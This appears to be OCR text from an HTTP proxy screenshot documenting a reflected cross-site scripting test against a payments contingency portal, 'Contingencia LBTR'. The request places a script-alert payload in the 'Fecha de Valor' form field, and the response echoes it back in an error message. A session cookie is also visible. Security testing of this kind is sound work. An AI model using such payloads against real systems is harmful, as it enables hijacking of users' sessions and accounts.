 Request
Pretty Raw Hex \n
1 POST /clbtr/consultaPagos.xhtml HTTP/1.1
2 Host: 192.168.155.22:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 727
9 Origin: http://192.168.155.22:8080
10 Connection: close
11 Referer: http://192.168.155.22:8080/clbtr/consultaPagos.xhtml
12 Cookie: JSESSIONID=zaXc2PvkmJ15FJtSiyraqeZrUlnXQg-GjKhhunOl.srvportalapp30;
panelMenu-j_idt11%3Aj_idt18=j_idt11%3Aj_idt18_j_idt19; panelMenu-j_idt12%3Aj_idt19=
j_idt12%3Aj_idt19_j_idt20%2Cj_idt12%3Aj_idt19_j_idt21
13 Upgrade-Insecure-Requests: 1
14
15 j_idt123=j_idt123&j_idt123%3Amoneda_consultaPagos_focus=&j_idt123%3Amoneda_consultaPagos_input
=CLP&j_idt123%3Aestado_consultaPagos_focus=&j_idt123%3Aestado_consultaPagos_input=&
j_idt123%3AtipoPago_consultaPagos_focus=&j_idt123%3AtipoPago_consultaPagos_input=&
j_idt123%3AfechaValor_consultaPagos_input=
<script>alert(String.fromCharCode(88,83,83))</script>&j_idt123%3Afloat-input=test&
j_idt123%3Aremitente_consultaPagos_focus=&j_idt123%3Aremitente_consultaPagos_input=&
j_idt123%3Adeudor_consultaPagos_focus=&j_idt123%3Adeudor_consultaPagos_input=&
j_idt123%3Aacreedor_consultaPagos_focus=&j_idt123%3Aacreedor_consultaPagos_input=&
j_idt123%3AbtnBuscar_consultaPagos=&javax.faces.ViewState=
3585560532070802157%3A-7433839139010971606
Search... 0 matches
Response
Pretty Raw Hex Render \n
Contingencia LBTR
Cuentas
Conciliación de Cuentas
Activar/Autorizar Contingencia
Día Operacional
Plan Operacional
Cuentas - Contingencia
Mensajes de Formato Libre
Consulta de Saldos Finales
Estados de Cuenta
Configuraciones y Logs
Consulta de Pagos LBTR
Fecha de Valor:
'<script>alert(String.fromCharCo
</script>' no se ha podido
reconocer como fecha.
Fecha de Valor:
'<script>alert(String.fromCharCo
</script>' no se ha podido
reconocer como fecha.
Ejemplo: 31/01/2022
Moneda: CLP
Referencia: test
0-0 de 0 registros
TRN MONEDA MONTO FECHA VALOR CA
No se encontraron mensajes
0-0 de 0 registros